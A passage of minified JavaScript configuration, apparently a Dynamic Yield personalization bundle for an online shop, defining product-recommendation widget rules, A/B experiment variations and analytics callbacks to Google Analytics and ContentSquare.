"'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name: